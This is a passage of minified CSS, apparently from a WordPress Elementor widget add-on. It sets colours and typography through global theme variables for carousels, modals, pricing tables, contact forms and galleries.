a{color:var( --e-global-color-secondary );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap article>.outer>.inner .title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap article>.outer>.inner .category a{color:var( --e-global-color-accent );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap article>.outer>.inner .category{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap .post.type-post>.outer>.inner .meta>li{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postcarousel .pr-blog-carousel-wrap .post.type-post > .outer > .inner .description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postcarousel .pr-readmore-btn{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-postcarousel .pr-readmore-btn:hover{background-color:var( --e-global-color-primary );}.elementor-widget-pr-postcarousel .swiper-container-wrap .swiper-pagination-bullet{background:var( --e-global-color-primary );}.elementor-widget-pr-postcarousel .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-widget-pr-postcarousel .swiper-container-wrap .swiper-pagination-bullet-active:hover{background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-widget-pr-portfoliogrid .works-filter-list li a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-portfoliogrid .pr-portfolio-grid .item.work-box>.outer>.inner .title{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pr-portfoliogrid .pr-portfolio-grid .item.work-box>.outer>.inner .category{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pr-countdown-timer .countdown .pr_countdown-section .pr_countdown-amount{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-pr-countdown-timer .countdown .pr_countdown-section .pr_countdown-period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-modal .pr-button{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-modal .pr-button, .elementor-widget-pr-modal .pr-button .pr-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-pr-modal .pr-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-pr-modal .pr-button, .elementor-widget-pr-modal .pr-button.pr-button-style2-shutinhor:before , .elementor-widget-pr-modal .pr-button.pr-button-style2-shutinver:before , .elementor-widget-pr-modal .pr-button-style5-radialin:before , .elementor-widget-pr-modal .pr-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-pr-modal .pr-button:hover, .elementor-widget-pr-modal .pr-button:hover .pr-button-text-icon-wrapper span{color:var( --e-global-color-primary );}.elementor-widget-pr-modal .pr-button:hover .pr-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-pr-modal .pr-button:hover .pr-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-pr-modal .pr-button-none:hover ,.elementor-widget-pr-modal .pr-button-style1-bottom:before, .elementor-widget-pr-modal .pr-button-style1-top:before, .elementor-widget-pr-modal .pr-button-style1-right:before, .elementor-widget-pr-modal .pr-button-style1-left:before, .elementor-widget-pr-modal .pr-button-style2-shutouthor:before, .elementor-widget-pr-modal .pr-button-style2-shutoutver:before, .elementor-widget-pr-modal .pr-button-style2-shutinhor, .elementor-widget-pr-modal .pr-button-style2-shutinver , .elementor-widget-pr-modal .pr-button-style2-dshutinhor:before , .elementor-widget-pr-modal .pr-button-style2-dshutinver:before , .elementor-widget-pr-modal .pr-button-style2-scshutouthor:before , .elementor-widget-pr-modal .pr-button-style2-scshutoutver:before, .elementor-widget-pr-modal .pr-button-style3-after:hover , .elementor-widget-pr-modal .pr-button-style3-before:hover,.elementor-widget-pr-modal .pr-button-style4-icon-wrapper , .elementor-widget-pr-modal .pr-button-style5-radialin , .elementor-widget-pr-modal .pr-button-style5-radialout:before, .elementor-widget-pr-modal .pr-button-style5-rectin , .elementor-widget-pr-modal .pr-button-style5-rectout:before{background-color:var( --e-global-color-text );}#pr-modal-section-{{ID}}.uk-modal .uk-modal-title{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}#pr-modal-section-{{ID}}.uk-modal .uk-modal-body{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}#pr-modal-section-{{ID}}.uk-modal .uk-modal-footer .pr-modal-footer-text{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pr-dual-heading .pr-dual-header-first-header{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pr-dual-heading .pr-dual-header-second-header{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-pr-maps .pr-maps-info-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-maps .pr-maps-info-desc{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-team .pr-team-item .pr-team-member-name{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-team .pr-team-item .pr-team-member-position{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-team .pr-team-item .pr-team-content .pr-team-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-services .pr-service-box-item > .pr-service-box-inner > .title{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pr-infobox .pr-infobox .infobox-content hr.pr-infobox-hr{background-color:var( --e-global-color-accent );}.elementor-widget-pr-progressbar .pr-progressbar-left-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-progressbar .pr-progressbar-right-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-testimonialslider .pr-testimonial-nav-container i{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-pr-testimonialslider .pr-testimonial-nav-container i:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-pr-testimonialslider .pr-testimonial-slider .slick-dots li button::before{color:var( --e-global-color-primary );}.elementor-widget-pr-testimonialslider .pr-testimonial-slider .slick-dots li.slick-active button::before{color:var( --e-global-color-accent );}.elementor-widget-pr-testimonialslider .pr-testimonial-slider .slick-dots li.slick-:hover button::before{color:var( --e-global-color-accent );}.elementor-widget-pr-personcarousel .pr-team-item .pr-team-member-name{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-personcarousel .pr-team-item .pr-team-member-position{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-personcarousel .pr-team-item .pr-team-content .pr-team-text{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-prev::before{color:var( --e-global-color-secondary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-next::before{color:var( --e-global-color-secondary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-prev{background-color:var( --e-global-color-primary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-next{background-color:var( --e-global-color-primary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-prev:hover.slick-prev:before{color:var( --e-global-color-secondary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-next:hover.slick-next:before{color:var( --e-global-color-secondary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-prev:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-pr-personcarousel .pr-team-slider .slick-next:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-pr-imagecarousel .pr-adv-carousel-item:hover{border-color:var( --e-global-color-primary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-prev::before{color:var( --e-global-color-secondary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-next::before{color:var( --e-global-color-secondary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-prev{background-color:var( --e-global-color-primary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-next{background-color:var( --e-global-color-primary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-prev:hover.slick-prev:before{color:var( --e-global-color-secondary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-next:hover.slick-next:before{color:var( --e-global-color-secondary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-prev:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-pr-imagecarousel .pr-main-adv-carousel .slick-next:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-pr-price-table .pr-pricing-icon-container i{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-pr-price-table .pr-pricing-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-price-table .pr-pricing-price-currency{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-price-table .pr-pricing-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-price-table .pr-pricing-list .pr-pricing-list-span{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-price-table .pr-pricing-list i{color:var( --e-global-color-primary );}.elementor-widget-pr-price-table .pr-pricing-description-container{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-price-table .pr-pricing-price-button{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-price-table .pr-pricing-price-button:hover{color:var( --e-global-color-secondary );}.elementor-widget-pr-contact-form .pr-contact-form-container, .elementor-widget-pr-contact-form .pr-contact-form-container label{color:var( --e-global-color-primary );}.elementor-widget-pr-contact-form .pr-contact-form-container{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-contact-form .pr-contact-form-container input.wpcf7-text, .elementor-widget-pr-contact-form .pr-contact-form-container textarea.wpcf7-textarea{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-contact-form .pr-contact-form-container input.wpcf7-submit{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-pr-img-gallery .pr-portfolio-img-name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-img-gallery .pr-portfolio-img-desc{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pr-img-gallery .pr-uk-img-lightbox-item i, .elementor-widget-pr-img-gallery .pr-portfolio-image-link i{color:var( --e-global-color-primary );}.elementor-widget-pr-img-gallery .pr-uk-img-lightbox-item span, .elementor-widget-pr-img-gallery .pr-portfolio-image-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-pr-img-gallery .pr-uk-img-lightbox-item:hover i, .elementor-widget-pr-img-gallery .pr-portfolio-image-link:hover i{color:var( --e-global-color-primary );}.elementor-widget-pr-img-gallery .pr-uk-img-lightbox-item:hover span, .elementor-widget-pr-img-gallery .pr-portfolio-image-link:hover span{background-color:var( --e-global-color-secondary );}.elementor-widget-pr-img-gallery .pr-portfolio-cats-container li a.category span{color:var( --e-global-color-secondary );}.elementor-widget-pr-img-gallery .pr-portfolio-cats-container li a.active span{color:var( --e-global-color-primary );}.elementor-widget-pr-img-gallery .pr-portfolio-cats-container li a.category{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}